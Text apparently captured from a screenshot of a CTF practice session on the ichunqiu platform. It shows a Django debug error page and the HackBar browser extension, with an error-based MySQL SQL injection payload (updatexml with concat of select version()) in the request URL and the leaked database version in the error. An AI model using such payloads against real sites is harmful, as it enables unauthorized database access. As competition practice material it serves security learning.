 pixiv web 新建文件夹 渗透比赛冲刺 博客 查询网站 pwn tool 来做题啊 学校 比赛 外文查询网站 漏洞查询 我的博客 蓝牙
OperationalError at /
(1105, "XPATH syntax error: '.39-0ubuntu0.18.04.21'")
Request Method: GET
Request URL: http://eci-2ze2z0941yizo0cymhxs.cloudeci1.ichunqiu.com/?name=YEAR%20FROM%20purchase_date))%20and%20updatexml(1,concat(1,(select%20version()),1),1)--
Django Version: 4.0.5
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '.39-0ubuntu0.18.04.21'")
Exception Location: /usr/local/lib/python3.10/site-packages/MySQLdb/connections.py, line 254, in query
Python Executable: /usr/local/bin/python3
Python Version: 3.10.1
Python Path: ['/djangogogo',
'/usr/local/lib/python310.zip',
'/usr/local/lib/python3.10',
'/usr/local/lib/python3.10/lib-dynload',
'/usr/local/lib/python3.10/site-packages']
Server time: Tue, 23 Aug 2022 04:54:04 +0000
Error during template rendering
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2ze2z0941yizo0cymhxs.cloudeci1.ichunqiu.com?name=YEAR FROM purchase_date)) and updatexml(1,concat(1,(select version()),1),1)--
Enable POST ADD HEADER